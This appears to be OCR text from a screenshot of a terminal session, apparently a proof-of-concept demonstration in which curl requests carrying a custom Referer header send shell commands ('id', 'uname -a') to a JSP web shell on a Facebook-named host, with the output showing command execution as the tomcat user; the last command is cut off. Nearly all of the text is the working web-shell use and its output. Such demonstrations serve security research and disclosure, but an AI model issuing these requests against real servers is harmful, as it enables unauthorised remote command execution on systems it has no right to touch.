 orange@ubuntu: ~ [114x32]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~/mobile/perfect$ curl -H 'Referer: http://orange.tw/' https://vsp.fb.com/mifs/401.jsp.jsp -d 'orang
e=id'
uid=101(tomcat) gid=102(tomcat) groups=102(tomcat)
orange@ubuntu:~/mobile/perfect$ curl -H 'Referer: http://orange.tw/' https://vsp.fb.com/mifs/401.jsp.jsp -d 'orang
e=uname -a'
Linux vsp.fb.com 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
orange@ubuntu:~/mobile/perfect$ curl -H 'Referer: http://orange.tw/' https://vsp.fb.com/mifs/401.jsp.jsp -d 'orang
e=ifc'